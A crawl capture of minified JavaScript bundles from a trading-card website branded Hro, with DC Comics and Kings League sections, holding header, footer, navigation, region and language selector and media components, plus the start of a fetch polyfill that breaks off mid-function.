h(r)?{width:r.fields?.file?.details?.image?.width||0,height:r.fields?.file?.details?.image?.height||0,alt:r.fields?.description||"",src:r.fields?.file?.url||""}:{width:r[e]?.fields?.file?.[e]?.details?.image?.width||0,height:r[e]?.fields?.file?.[e]?.details?.image?.height||0,alt:r[e]?.fields?.description?.[e]||"",src:r[e]?.fields?.file?.[e]?.url||""}}catch(y){return console.error("Failed to get image props",y),{width:0,height:0,alt:"",src:""}}}let L=s||i;return(0,t.jsxs)(t.Fragment,{children:[a&&(0,t.jsx)("div",{className:o,children:(0,t.jsxs)("picture",{children:[(0,t.jsx)("source",{className:n,type:"image/avif",srcSet:u({media:i,increment:500,avif:!0,locale:l})}),(0,t.jsx)("img",{...g(i),className:`xl:hidden ${n}`,srcSet:u({media:i,increment:500,locale:l})}),(0,t.jsx)("img",{...g(L),className:`hidden xl:block ${n}`,srcSet:u({media:L,increment:500,locale:l})})]})}),f&&(0,t.jsx)("div",{className:o,children:(0,t.jsx)("video",{className:n,...c,children:(0,t.jsx)("source",{src:d})})})]})}export{w as a,E as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-d42lfqx6.js
body_size: 618
content:
import{a as i,b as c}from"/build/_shared/chunk-EEIMMFCN.js";import{a as m,b as d}from"/build/_shared/chunk-2E237MHV.js";import{a as t,b as a}from"/build/_shared/chunk-JX2FDTHV.js";import{g as r}from"/build/_shared/chunk-VM46PREU.js";import{A as e}from"/build/_shared/chunk-7G6JKE4N.js";import{e as n}from"/build/_shared/chunk-2TWE7TSA.js";var o=n(e()),p=r([{brand:"BICYCLE-CARDS",meta:a},{brand:"HRO",meta:c},{brand:"GRIMAUD",meta:m}]);function u(){return r([{brand:"BICYCLE-CARDS",component:(0,o.jsx)(t,{})},{brand:"HRO",component:(0,o.jsx)(i,{})},{brand:"GRIMAUD",component:(0,o.jsx)(d,{})}])}export{p as a,u as b};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-vm46preu.js
body_size: 7153
content:
import{a as W}from"/build/_shared/chunk-U4XZNHDC.js";import{a as z}from"/build/_shared/chunk-5PLGBEZG.js";import{B as L1,C as U,c as _,g as f1,h as H1,i as u1,n as C1,q as V1,r as u,s as v1,v as $,y as Q,z as w1}from"/build/_shared/chunk-JJIXQGV2.js";import{A as v,a as R,d as N,g as j,q as H}from"/build/_shared/chunk-7G6JKE4N.js";import{e as g}from"/build/_shared/chunk-2TWE7TSA.js";function Y1(t){return[t.regions.default,...t.regions.other||[]]}function b1(t){let e=z();if(t){let o=e.intellectualProperties?.find(l=>l.urlIdentifier===t);return o?o.supportedRegions:[]}return Y1(e)}function y1(t,e){let o=b1(t).find(l=>l.urlIdentifier===e);return o||(o=b1(t)[0]),o}function Z2(t,e){let o=["eu","fr"].includes(t.toLowerCase())?"eu":"na";return o==="na"&&(e="en"),`${o}-${e.toLowerCase()}`}var w=g(v());var x1=({iconOnly:t,iconLeft:e,iconRight:o,iconStyle:l,children:n})=>(0,w.jsx)("div",{className:"flex justify-center items-center",children:t?(0,w.jsx)(t,{style:l,className:"w-[28px] h-[28px]"}):(0,w.jsxs)(w.Fragment,{children:[e&&(0,w.jsx)(e,{style:l,className:"mr-custom-8 w-[20px] h-[20px]"}),(0,w.jsx)(u,{variant:"button",children:n}),o&&(0,w.jsx)(o,{style:l,className:"ml-custom-8 w-[20px] h-[20px]"})]})});function I({variant:t,fullWidth:e,shape:o="default",iconLeft:l,iconRight:n,iconOnly:r,iconStyle:i,urlLink:s,target:m="_self",onClick:d,children:C,className:V,style:f={},...k}){let h={primary:{base:"button-primary-base",targeted:"hover:button-primary-targeted",pressed:"active:button-primary-pressed"},secondary:{base:"button-secondary-base",targeted:"hover:button-secondary-targeted",pressed:"active:button-secondary-pressed"},"tertiary-light":{base:"button-tertiary-light-base",targeted:"hover:button-tertiary-light-targeted",pressed:"active:button-tertiary-light-pressed"},"tertiary-dark":{base:"button-tertiary-dark-base",targeted:"hover:button-tertiary-dark-targeted",pressed:"active:button-tertiary-dark-pressed"}},y=o==="pill"?"rounded-full":"",O=e?"min-w-full w-auto":"",X=r?"!p-custom-12 button-icon-only hover:!button-icon-only active:!button-icon-only":"",M=[h[t].base,h[t].targeted,h[t].pressed,O,y,X,V].join(" ");return s?(0,w.jsx)(H,{to:s,target:m,children:(0,w.jsx)("button",{className:`w-fit ${M}`,style:f,onClick:d,...k,children:(0,w.jsx)(x1,{iconOnly:r,iconLeft:l,iconRight:n,iconStyle:i,children:C})})}):(0,w.jsx)("button",{className:M,style:f,onClick:d,...k,children:(0,w.jsx)(x1,{iconOnly:r,iconLeft:l,iconRight:n,iconStyle:i,children:C})})}var t1="/build/_assets/country-us-icon-DPZWJXO5.svg";var k1="/build/_assets/country-uk-icon-T4NWELAM.svg";var e1="/build/_assets/country-fr-icon-IMQCJ2ZX.svg";var M1="/build/_assets/country-de-icon-RTULGY27.svg";var a1="/build/_assets/country-es-icon-ODATIY5R.svg";var F1="/build/_assets/country-be-icon-4X4DCWLU.svg";var a2=[{icon:t1,regionISO2Code:"NA"},{icon:k1,regionISO2Code:"GB"},{icon:e1,regionISO2Code:"EU"},{icon:M1,regionISO2Code:"DE"},{icon:a1,regionISO2Code:"ES"},{icon:F1,regionISO2Code:"BE"}],Z1=[{icon:t1,locale:"en-US",language:"en",label:"English (EN)"},{icon:a1,locale:"es-ES",language:"es",label:"Espa\xF1ol (ES)"},{icon:e1,locale:"fr-FR",language:"fr",label:"Fran\xE7ais (FR)"}];var P1=(t,e,o,l)=>{let n=z(),r=[];return t?r=n.intellectualProperties?.find(s=>s.urlIdentifier===t)?.supportedRegions||[]:r=[n.regions.default,...n.regions.other||[]],r.map(i=>({label:i.country,selectedLabel:i.country,value:i.urlIdentifier,href:`/${i.urlIdentifier}/${o}${l}`,locale:null,icon:a2.find(s=>s.regionISO2Code===i.countryCodes.ISO2)?.icon||"",selected:e?.toLowerCase()===i.countryCodes.ISO2.toLowerCase(),forcePageReload:!0}))};var A1=(t,e,o,l)=>{let n=y1(t||null,e),r=o,i=!1;return n.supportedLanguages.forEach(s=>{s.split("-")[0]===o&&(i=!0)}),i||(r=n.supportedLanguages[0].split("-")[0]),n.supportedLanguages.map(s=>{let m=s.split("-")[0];return{icon:Z1.find(d=>d.locale===s)?.icon||"",label:Z1.find(d=>d.locale===s)?.label||"Unknown",selectedLabel:m.toUpperCase(),href:`/${n.countryCodes.ISO2}/${m}${l}`,locale:s,value:m.toUpperCase(),selected:r===m,forcePageReload:!0}})};var Y=g(R());var i1="/build/_assets/linkOutBlack-XWTIHXBR.svg";var o2=(t,e)=>({copyright:t("hro.default.copyright",{year:e,shortYear:e%100}),links:[{label:t("hro.default.links.Press")||"",url:"/press"},{label:t("hro.default.links.Website Terms of Use")||"",url:"/terms-and-conditions/website-terms-of-use"},{label:t("hro.dc.links.Privacy Choices")||"",onClick:()=>{OneTrust.ToggleInfoDisplay()},linkIcon:U},{label:t("hro.dc.links.Privacy Policy")||"",url:"/terms-and-conditions/privacy-policy"}]}),B=(t,e)=>({copyright:t("hro.dc.copyright",{year:e,shortYear:e%100}),links:[{label:t("hro.dc.links.Press")||"",url:"/press"},{label:t("hro.dc.links.Manage My Subscription")||"",url:"https://hro.us20.list-manage.com/unsubscribe?u=65fc89b665574ef1048cd5f3b&id=26e1fa8a2e",linkIcon:i1,target:"_blank"},{label:t("hro.dc.links.Website Terms of Use")||"",url:"/dc/terms-and-conditions/dc-website-terms-of-use"},{label:t("hro.dc.links.Snapshot Rewards Program Terms & Conditions")||"",url:"/dc/terms-and-conditions/dc-hro-snapshot-rewards-terms-and-conditions"},{label:t("hro.dc.links.Privacy Choices")||"",onClick:()=>{OneTrust.ToggleInfoDisplay()},linkIcon:U},{label:t("hro.dc.links.Privacy Policy")||"",url:"/dc/terms-and-conditions/dc-privacy-policy"},{label:t("hro.dc.links.Hro Team Members Collecting Policy")||"",url:"/dc/terms-and-conditions/dc-hro-team-members-collecting-policy"}]}),n2=(t,e)=>({copyright:t("hro.dc_the_batman.copyright",{year:e,shortYear:e%100}),links:[...B(t,e).links]}),l2=(t,e)=>({copyright:t("hro.dc_black_adam.copyright",{year:e,shortYear:e%100}),links:[...B(t,e).links]}),r2=(t,e)=>({copyright:t("hro.dc_shazam.copyright",{year:e,shortYear:e%100}),links:[...B(t,e).links]}),s2=(t,e)=>({copyright:t("hro.dc_the_flash.copyright",{year:e,shortYear:e%100}),links:[...B(t,e).links]}),d2=(t,e)=>({copyright:"",links:[{label:t("hro.kingsleague.links.Manage My Subscription")||"",url:"https://hro.us20.list-manage.com/unsubscribe?u=65fc89b665574ef1048cd5f3b&id=c7a2dc768f",linkIcon:i1,target:"_blank"},{label:t("hro.kingsleague.links.Website Terms of Use")||"",url:"/kingsleague/terms-and-conditions/kingsleague-website-terms-of-use"},{label:t("hro.kingsleague.links.Privacy Choices")||"",onClick:()=>{OneTrust.ToggleInfoDisplay()},linkIcon:U},{label:t("hro.kingsleague.links.Privacy Policy")||"",url:"/kingsleague/terms-and-conditions/kingsleague-privacy-policy"},{label:t("hro.kingsleague.links.Hro Kings League Rewards Program Terms And Conditions")||"",url:"/kingsleague/terms-and-conditions/kingsleague-snapshot-rewards-terms-and-conditions"}]}),N1=(t,e)=>[{linksGroup:"DEFAULT",content:o2(t,e)},{linksGroup:"DC",content:B(t,e)},{linksGroup:"DC_THE_BATMAN",content:n2(t,e)},{linksGroup:"DC_BLACK_ADAM",content:l2(t,e)},{linksGroup:"DC_SHAZAM",content:r2(t,e)},{linksGroup:"DC_THE_FLASH",content:s2(t,e)},{linksGroup:"KINGSLEAGUE",content:d2(t,e)}];var _1="/build/_assets/logo-white-Y6IKFMPL.svg";var o1="/build/_assets/logo-black-QHPPIX7A.svg";var S1="/build/_assets/ornament-green-MPKWL4BJ.svg";var T1="/build/_assets/ornament-black-RHO4V5U3.svg";var D1="/build/_assets/ornament-kingsleague-GTTVFUXH.svg";var c=g(v());function E({intellectualProperty:t,regionId:e,language:o,variant:l,linksGroup:n,bgColorClass:r,textColorClass:i}){let{disclaimerYear:s}=$("root"),{t:m}=N("footer"),{pathname:d}=j(),C=N1(m,s).find(h=>h.linksGroup===n)?.content,V=[];t==="kingsleague"?(V.push({name:"twitter",link:"https://twitter.com/KingsLeague"}),V.push({name:"instagram",link:"https://www.instagram.com/kingsleague/"}),V.push({name:"tiktok",link:"https://www.tiktok.com/@kingsleague"}),V.push({name:"twitch",link:"https://www.twitch.tv/kingsleague"}),V.push({name:"youtube",link:"https://www.youtube.com/@KingsLeagueOfficial"})):(V.push({name:"twitter",link:"https://twitter.com/hro"}),V.push({name:"instagram",link:"https://instagram.com/hrocards"}),V.push({name:"discord",link:"https://discord.gg/Y6k7ft9qzn"}),V.push({name:"facebook",link:"https://www.facebook.com/HroCards"}));let f={DEFAULT:{background:"bg-background-surface-primary",textColor:"text-text-base",socialIconTheme:"light",logo:o1,ornament:S1},BLACK:{background:"bg-background-surface-darkest-base",textColor:"text-text-lightest",socialIconTheme:"dark",logo:_1,ornament:T1},KINGSLEAGUE:{background:"bg-background-surface-kingsleague-brand",textColor:"text-text-base",socialIconTheme:"light",logo:o1,ornament:D1}},k=(h,y)=>{_("footer_nav",{page_category:d,page_name:"footer",section_title:"footer",click_text:h,destination_url:y})};return(0,c.jsx)("footer",{className:`${r||f[l].background}`,id:"hro",children:(0,c.jsxs)("div",{className:"container max-w-[1520px] mx-auto pt-custom-32 pb-custom-32 px-custom-24",children:[(0,c.jsxs)("section",{className:"flex justify-between items-center flex-col lg:flex-row",children:[(0,c.jsx)("div",{className:"basis-1/2 justify-start items-start ",children:(0,c.jsx)("div",{className:"lg:h-[140px] gap-y-custom-24 gap-x-custom-24 flex flex-col flex-wrap justify-start items-center lg:items-start",children:C?.links.map(h=>(0,c.jsx)("a",{href:h.url,onClick:y=>{k(h.label,h.url),h.onClick?.(y)},className:"cursor-pointer",target:h.target,children:(0,c.jsxs)("div",{className:"flex gap-x-custom-8 items-center",children:[(0,c.jsx)(u,{variant:"body",size:"sm",weight:"stronger",className:`${i||f[l].textColor} !leading-none`,children:(0,c.jsx)(W,{children:h.label})}),h.linkIcon?(0,c.jsx)("img",{src:h.linkIcon,alt:h.label}):null]})},`${h.label}-${h.hiddenInDesktop}-${h.hiddenInMobile}}`))})}),(0,c.jsx)("div",{className:"grow flex flex-1 justify-end",children:(0,c.jsxs)("div",{className:"flex flex-col justify-center items-center",children:[(0,c.jsx)("img",{src:f[l].logo,alt:"",height:104,width:84,loading:"lazy",className:"hidden md:block md:mt-custom-32 lg:mt-custom-0"}),(0,c.jsx)("div",{className:"flex flex-row flex-wrap justify-center items-center my-[32px] gap-6 lg:gap-8",children:V.map(({name:h,link:y})=>(0,c.jsx)(L1,{theme:f[l].socialIconTheme,size:"lg",name:h,link:y},y))})]})})]}),(0,c.jsx)("section",{className:"text-center max-w-[900px] mx-auto",children:(0,c.jsxs)(u,{variant:"label",size:"sm",weight:"base",className:i||f[l].textColor,children:[(0,c.jsx)(W,{children:m("hro.copyright",{year:s})}),C?.copyright&&(0,c.jsx)("br",{}),C?.copyright&&(0,c.jsx)(W,{children:C.copyright})]})})]})})}var F=g(v()),v4=t=>{let e=t.find(o=>o.brand===CLIENT_ENV.BRAND);if(e){let[,o]=Object.entries(e).find(([l])=>l!=="brand"&&l!=="args");return e.args?o(e.args):o}return null},w4=t=>{switch(t.ip){case"dc":return(0,F.jsx)(G,{variant:"no-fade",theme:"dark",intellectualProperty:"dc",regionId:t.region||"US",language:t.language||"en",urlBasePath:t.basePath,bannerBgColorClass:"bg-background-surface-dc-cta",hidePrimaryMenuShop:!1,hidePrimaryMenuNews:!1,hidePrimaryWebAppLogin:t.basePath.includes("shop"),hidePrimaryShopLogin:!t.basePath.includes("shop"),hidePrimaryShoppingCart:!t.basePath.includes("shop"),hideSecondarySupport:!1,hideSecondaryWebAppLogin:!t.basePath.includes("shop")});case"kingsleague":return(0,F.jsx)(G,{theme:"dark",variant:"no-fade",bannerBgColorClass:"bg-background-surface-kingsleague-brand",intellectualProperty:"kingsleague",regionId:t.region||"ES",language:t.language||"es",urlBasePath:t.basePath,hidePrimaryMenuShop:!1,hidePrimaryMenuNews:!1,hidePrimaryWebAppLogin:t.basePath.includes("shop"),hidePrimaryShopLogin:!t.basePath.includes("shop"),hidePrimaryShoppingCart:!t.basePath.includes("shop"),hideSecondarySupport:!1,hideSecondaryWebAppLogin:!t.basePath.includes("shop")});default:return(0,F.jsx)(G,{variant:"no-fade",theme:"dark",bannerBgColorClass:"bg-background-surface-primary",intellectualProperty:null,regionId:t.region||"US",language:t.language||"en",urlBasePath:t.basePath,hidePrimaryMenuShop:!0,hidePrimaryMenuNews:!0,hidePrimaryWebAppLogin:!0,hidePrimaryShopLogin:!t.basePath.includes("shop"),hidePrimaryShoppingCart:!t.basePath.includes("shop"),hideSecondarySupport:!1,hideSecondaryWebAppLogin:!0})}},L4=t=>{switch(t.ip){case"dc":return(0,F.jsx)(E,{variant:"BLACK",linksGroup:"DC",intellectualProperty:"dc",regionId:t.region||"US",language:t.language||"en"});case"kingsleague":return(0,F.jsx)(E,{variant:"KINGSLEAGUE",linksGroup:"KINGSLEAGUE",intellectualProperty:"kingsleague",regionId:t.region||"ES",language:t.language||"es"});default:return(0,F.jsx)(E,{variant:"DEFAULT",linksGroup:"DEFAULT",intellectualProperty:null,regionId:t.region||"US",language:t.language||"en"})}};var K=g(R());var Z=g(v());function n1({showModal:t,handleShowModal:e,children:o}){let[l,n]=(0,K.useState)("0px");return(0,K.useEffect)(()=>{let r=()=>{n(window.innerHeight+"px")};return window.addEventListener("resize",r),r(),t?(r(),document.body.style.overflow="hidden"):(n("0px"),document.body.style.overflow=""),()=>{document.body.style.overflow="",window.removeEventListener("resize",r)}},[t]),t?(0,Z.jsx)("div",{className:"fixed z-50 p-custom-24 w-screen max-w-full inset-0 bg-background-surface-darkest-base transition-[height] ease-in-out duration-500 overflow-hidden",style:{height:l},children:(0,Z.jsxs)("div",{className:"flex h-full flex-col",children:[(0,Z.jsx)("div",{className:"flex justify-end flex-none mb-custom-32",children:(0,Z.jsx)(V1,{width:24,className:"text-text-lightest",onClick:e})}),(0,Z.jsx)("div",{className:"flex-grow",children:o})]})}):null}var I1=g(R());var x=g(v());function l1({item:t}){let[e,o]=(0,I1.useState)(!1),l=`text-icon-lighter  ${e?"rotate-180":""} animate-all ease-in-out duration-150`;return(0,x.jsxs)("div",{children:[(0,x.jsxs)("div",{className:"flex justify-between items-center",onClick:()=>o(n=>!n),children:[(0,x.jsx)(u,{variant:"title",size:"md",className:"text-text-lightest !uppercase",children:t.label}),t.dropdown?(0,x.jsx)(u1,{width:24,className:l}):null]}),e?(0,x.jsx)("div",{className:"flex flex-col gap-y-custom-16 mt-custom-16",children:t.dropdown?.items.map((n,r)=>(0,x.jsxs)(H,{to:n.href,className:"flex justify-start items-center gap-x-custom-8",children:[n.icon||null,(0,x.jsx)(u,{variant:"body",size:"lg",weight:"base",className:"text-text-lightest !capitalize",children:n.label})]},r))}):null]})}var B1="/build/_assets/icon-arrow-left-white-BT5PHAQB.svg";var S=g(R());var L=g(v());function P({options:t,bgColorClass:e,textColorClass:o,icon:l}){let[n,r]=(0,S.useState)(!1),i=t.find(d=>d.selected),s=(0,S.useRef)(null);(0,S.useEffect)(()=>(document.addEventListener("click",m),()=>{document.removeEventListener("click",m)}),[]);let m=d=>{s.current&&!s.current.contains(d.target)&&r(!1)};return(0,L.jsxs)("div",{className:"relative cursor-pointer",ref:s,onClick:()=>r(d=>!d),children:[(0,L.jsxs)("div",{className:"flex gap-x-custom-2 justify-center items-center w-max",children:[(0,L.jsx)("img",{src:l,className:"mr-0.5"}),(0,L.jsx)(u,{variant:"label",size:"md",weight:"base",className:"!leading-none",children:i?.selectedLabel})]}),n?(0,L.jsx)("div",{className:`absolute mt-[7px] left-[-20px] p-custom-8 ${e}`,children:(0,L.jsx)("div",{className:"flex flex-col",children:t.map((d,C)=>(0,L.jsx)(H,{reloadDocument:d.forcePageReload,to:d.href||"/",children:(0,L.jsx)("div",{className:"p-custom-8 hover:text-text-base hover:bg-background-surface-light transition duration-300",children:(0,L.jsxs)("div",{className:`flex justify-start items-center gap-x-custom-8 ${o}`,children:[d.selected?(0,L.jsx)(H1,{className:"w-custom-16 h-custom-16"}):(0,L.jsx)("div",{className:"w-custom-16"}),d.label&&(0,L.jsx)(u,{variant:"label",size:"md",weight:"base",className:"!leading-none whitespace-nowrap",children:d.label})]})})},C))})}):null]})}var r1="/build/_assets/icon-arrow-down-white-GLU26CAX.svg";var E1="/build/_assets/icon-support-white-ZX4AMHO4.svg";var p=g(v());function s1({items:t,className:e="",handleShowModal:o,showModal:l,textColorClass:n,hideWebAppLoginButton:r,regionDropdownOptions:i,languageDropdownOptions:s,supportUrl:m,webAppLoginUrl:d}){let{t:C}=N("common"),V=`h-full flex flex-col justify-between ${e}`;return(0,p.jsxs)(n1,{handleShowModal:o,showModal:l,children:[(0,p.jsx)(H,{to:"/",className:"absolute top-[28px] left-[25px]",children:(0,p.jsxs)(u,{variant:"label",size:"md",weight:"base",className:`flex flex-row ${n||"text-text-lightest"}`,children:[(0,p.jsx)("img",{src:B1,className:"mr-1"})," ",C("nav.back_to_hro")]})}),(0,p.jsx)("div",{className:V,children:(0,p.jsxs)("div",{children:[!r&&(0,p.jsx)("div",{children:(0,p.jsx)(I,{variant:"tertiary-dark",fullWidth:!0,urlLink:d,children:C("nav.Log in")||""})}),(0,p.jsxs)("div",{className:"flex flex-row text-text-lightest my-5",children:[(0,p.jsxs)("div",{className:"flex flex-row flex-grow gap-5",children:[i&&(0,p.jsx)(P,{options:i,bgColorClass:"bg-background-surface-darkest-base",textColorClass:"text-text-lightest",icon:r1}),s&&(0,p.jsx)(P,{options:s,bgColorClass:"bg-background-surface-darkest-base",textColorClass:"text-text-lightest",icon:r1})]}),(0,p.jsx)("div",{className:"flex flex-grow justify-end",children:(0,p.jsx)(H,{to:m,children:(0,p.jsx)("img",{src:E1})})})]}),(0,p.jsx)("div",{children:t.map((f,k)=>!f.hidden&&(0,p.jsxs)("div",{className:"first:border-t-1 border-b-1 border-stroke-base py-custom-16",children:[f.dropdown&&(0,p.jsx)(l1,{item:f}),f.href&&(0,p.jsx)(H,{to:f.href,onClick:o,children:(0,p.jsxs)("div",{className:"flex justify-between items-center",children:[(0,p.jsx)(u,{variant:"title",size:"md",className:`${n||"text-text-lightest"} !uppercase`,children:f.label}),(0,p.jsx)(f1,{className:"w-custom-24 text-icon-lighter"})]})})]},k))})]})})]})}var G1="/build/_assets/Hro - Logo-E6NAYTTI.svg";var O1="/build/_assets/DC - Logo-UYUSA4LU.svg";var R1="/build/_assets/DC - Logo-6GJQHMLS.svg";var j1="/build/_assets/Kings League - Logo-6ABOXWVC.svg";var z1="/build/_assets/Kings League - Logo-HA3VOOUB.svg";var $1="/build/_assets/icon-arrow-left-7IH6ID3G.svg";var d1="/build/_assets/icon-arrow-down-X6JBLS7Z.svg";var U1="/build/_assets/icon-support-BYKA72NC.svg";var a=g(v());function k2(t){switch(t){case"dc":return"/dc/support";case"kingsleague":return"/kingsleague/support";default:return"/support"}}function M2(t){switch(t){case"dc":return"https://app.hro.gg/auth/login";case"kingsleague":return"https://kingsleague.hro.gg/";default:return""}}function G({theme:t,variant:e,bgColorClass:o,textColorClass:l,bannerBgColorClass:n,bannerTextColorClass:r,intellectualProperty:i,regionId:s,language:m,urlBasePath:d,hidePrimaryWebAppLogin:C,hidePrimaryMenuShop:V,hidePrimaryMenuNews:f,hidePrimaryShopLogin:k,hidePrimaryShoppingCart:h,hideSecondarySupport:y,hideSecondaryWebAppLogin:O}){let{bannerItems:X}=$("root"),M=X.filter(b=>!i&&b.metadata.tags.some(D=>D.sys.id==="generic")||b.metadata.tags.some(D=>D.sys.id===i)),{t:A}=N("common"),J=j(),[p1]=(0,Y.useState)(P1(i,s,m,d)),[h1]=(0,Y.useState)(A1(i,s,m,d)),[W1,K1]=(0,Y.useState)(!1),T=[];i||T.push({label:A("nav.Collections"),dropdown:{items:[{label:"DC Comics",href:"/dc",icon:(0,a.jsx)("img",{className:"w-[50px] h-[50px] object-center object-contain",src:O1,alt:"DC Comics"})},{label:"Kings League",href:"/kingsleague",icon:(0,a.jsx)("img",{className:"w-[50px] h-[50px] object-center object-contain",src:j1,alt:"Kings League"})}]}});let c1=i?`/${i}`:"";T.push({label:A("nav.Shop"),href:`${c1}/shop`,hidden:V}),T.push({label:A("nav.News"),href:`${c1}/news`,hidden:f});let g1=()=>K1(b=>!b),m1=k2(i),q=M2(i);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(s1,{items:T,showModal:W1,handleShowModal:g1,textColorClass:l,hideWebAppLoginButton:!C||C&&O,regionDropdownOptions:p1,languageDropdownOptions:h1,supportUrl:m1,webAppLoginUrl:q}),(0,a.jsx)("div",{className:"fixed top-0 z-40 w-screen max-w-full",children:(0,a.jsxs)("header",{children:[(0,a.jsx)("div",{className:`min-h-[26px] lg:hidden ${n}`,children:(0,a.jsx)(Q,{bannerItems:M,bgColorClass:n,textColorClass:r})}),(0,a.jsx)("div",{className:`flex min-h-[26px] ${n} hidden lg:block`,children:(0,a.jsxs)("div",{className:"flex flex-row max-w-[1680px] h-[100%] min-h-[26px] mx-auto text-sm px-custom-16 custom-860:px-custom-56 items-center text-center",children:[(0,a.jsx)("div",{className:"flex flex-shrink-0 min-w-[240px] justify-start",children:i&&(0,a.jsx)(H,{to:"/",onClick:()=>_("top_nav",{page_category:J.pathname,page_name:"header",section_title:"Logo",destination_url:"/"}),children:(0,a.jsxs)(u,{variant:"label",size:"md",weight:"base",className:"flex flex-row",children:[(0,a.jsx)("img",{src:$1,className:"mr-1",alt:""})," ",A("nav.back_to_hro")]})})}),(0,a.jsx)("div",{className:"flex flex-grow justify-center px-7",children:M&&M.length>0?(0,a.jsx)("div",{className:"hidden lg:flex",children:(0,a.jsx)(Q,{bannerItems:M,bgColorClass:n,textColorClass:r})}):null}),(0,a.jsxs)("div",{className:"flex flex-row flex-shrink-0 gap-3 min-w-[220px] items-center justify-end z-10",children:[(0,a.jsx)(P,{options:p1,bgColorClass:n,textColorClass:r,icon:d1}),(0,a.jsx)(P,{options:h1,bgColorClass:n,textColorClass:r,icon:d1}),!y&&(0,a.jsx)(H,{to:m1,children:(0,a.jsx)("img",{src:U1})}),!O&&(0,a.jsx)(H,{to:q,children:(0,a.jsx)(u,{variant:"label",size:"md",weight:"base",children:A("nav.login_to_webapp")})})]})]})}),(0,a.jsx)("div",{className:`${o||"bg-background-canvas-base"}`,children:(0,a.jsx)("div",{className:"max-w-[1680px] mx-auto px-custom-16 custom-860:px-custom-56 h-[75px]",children:(0,a.jsxs)("div",{className:"flex h-[75px]",children:[(0,a.jsxs)("div",{className:"flex justify-between items-center py-custom-16 gap-custom-16",children:[i==="dc"?(0,a.jsx)(H,{to:"/dc",className:"h-full max-w-[50px]",children:(0,a.jsx)("img",{src:R1,alt:"DC Logo",className:"h-full"})}):null,i==="kingsleague"?(0,a.jsx)(H,{to:"/kingsleague",className:"h-full max-w-[50px]",children:(0,a.jsx)("img",{src:z1,alt:"Kingsleague Logo",className:"h-full"})}):null,i?(0,a.jsx)("div",{className:"min-w-[1px] max-w-[1px] h-full bg-white"}):null,(0,a.jsx)(H,{to:"/"+(i||""),onClick:()=>_("top_nav",{page_category:J.pathname,page_name:"header",section_title:"Logo",destination_url:"/"+(i||"")}),className:"h-full max-w-[50px]",children:(0,a.jsx)("img",{src:G1,alt:"Hro Logo",className:"h-full"})})]}),(0,a.jsxs)("div",{className:"flex flex-1 justify-between items-center ml-custom-12 custom-860:ml-custom-48",children:[(0,a.jsx)("div",{className:"flex lg:hidden",onClick:b=>{g1(),_("top_nav",{page_category:J.pathname,page_name:"header",section_title:"nav.Open",click_text:"nav.Open"})},children:(0,a.jsx)(C1,{width:24,height:24,className:l||"text-text-lightest"})}),(0,a.jsx)("div",{children:(0,a.jsx)("div",{className:"gap-custom-40 hidden lg:flex items-center",children:T.map((b,D)=>!b.hidden&&(0,a.jsxs)("div",{className:"flex items-center",children:[b.href?(0,a.jsx)(w1,{href:b.href,label:b.label,theme:t,textColorClass:l}):null,b.dropdown?(0,a.jsx)(v1,{item:b,theme:t}):null]},D))})}),(0,a.jsx)("div",{className:"flex gap-custom-12 custom-860:gap-custom-24 justify-end items-center",children:!C&&(0,a.jsx)(I,{variant:"tertiary-dark",urlLink:q,fullWidth:!1,children:A("nav.Log in")})})]})]})})})]})})]})}export{Z2 as a,P1 as b,A1 as c,I as d,G as e,E as f,v4 as g,w4 as h,L4 as i};


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/entry.client-s6aa7jsp.js
body_size: 24420
content:
import{a as Be,b as Me,e as He}from"/build/_shared/chunk-OZV5KJRN.js";import{a as Pt}from"/build/_shared/chunk-LPQ5ZMFC.js";import{A as Ue,a as Lt,c as Ie,e as De,g as Fe,i as $e,y as je}from"/build/_shared/chunk-7G6JKE4N.js";import{a as Te,c as de,e as J}from"/build/_shared/chunk-2TWE7TSA.js";var Qe=de(ve=>{"use strict";var Ye=Pt();ve.createRoot=Ye.createRoot,ve.hydrateRoot=Ye.hydrateRoot;var In});var ct=de((I,ft)=>{var lt=typeof self<"u"?self:I,ae=function(){function r(){this.fetch=!1,this.DOMException=lt.DOMException}return r.prototype=lt,new r}();(function(r){var e=function(t){var n={searchParams:"URLSearchParams"in r,iterable:"Symbol"in r&&"iterator"in Symbol,blob:"FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch{return!1}}(),formData:"FormData"in r,arrayBuffer:"ArrayBuffer"in r};function i(l){return l&&DataView.prototype.isPrototypeOf(l)}if(n.arrayBuffer)var s=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(l){return l&&s.indexOf(Object.prototype.toString.call(l))>-1};function u(l){if(typeof l!="string"&&(l=String(l)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(l))throw new TypeError("Invalid character in header field name");return l.toLowerCase()}function a(l){return typeof l!="string"&&(l=String(l)),l}function c(l){var h={next:function(){var y=l.shift();return{done:y===void 0,value:y}}};return n.iterable&&(h[Symbol.iterator]=function(){return h}),h}function d(l){this.map={},l instanceof d?l.forEach(function(h,y){this.append(y,h)},this):Array.isArray(l)?l.forEach(function(h){this.append(h[0],h[1])},this):l&&Object.getOwnPropertyNames(l).forEach(function(h){this.append(h,l[h])},this)}d.prototype.append=function(l,h){l=u(l),h=a(h);var y=this.map[l];this.map[l]=y?y+", "+h:h},d.prototype.delete=function(l){delete this.map[u(l)]},d.prototype.get=function(l){return l=u(l),this.has(l)?this.map[l]:null},d.prototype.has=function(l){return this.map.hasOwnProperty(u(l))},d.prototype.set=function(l,h){this.map[u(l)]=a(h)},d.prototype.forEach=function(l,h){for(var y in this.map)this.map.hasOwnProperty(y)&&l.call(h,this.map[y],y,this)},d.prototype.keys=function(){var l=[];return this.forEach(function(h,y){l.push(y)}),c(l)},d.prototype.values=function(){var l=[];return this.forEach(function(h){l.push(h)}),c(l)},d.prototype.entries=function(){var l=[];return this.forEach(function(h,y){l.push([y,h])}),c(l)},n.iterable&&(d.prototype[Symbol.iterator]=d.prototype.entries);function p(l){if(l.bodyUsed)return Promise.reject(new TypeError("Already read"));l.bodyUsed=!0}function f(l){return new Promise(function(h,y){l.onload=function(){h(l.result)},l.onerror=function(){y(l.error)}})}function m(l){var h=new FileReader,y=f(h);return 